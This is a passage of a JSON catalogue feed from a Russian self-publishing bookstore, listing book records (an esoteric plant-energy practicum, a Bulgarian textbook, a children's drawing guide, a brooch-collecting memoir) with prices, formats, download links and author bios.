rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":690,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":904,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":834,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2525,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":697,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":871,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":473,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":446,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c6